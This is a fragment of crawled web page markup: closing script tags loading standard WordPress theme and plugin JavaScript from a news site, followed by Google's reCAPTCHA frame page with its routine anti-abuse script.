    <script type="text/javascript" src="https://columnculture.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8slOBRxpHoCYE4ouUY5vPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768714706856');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>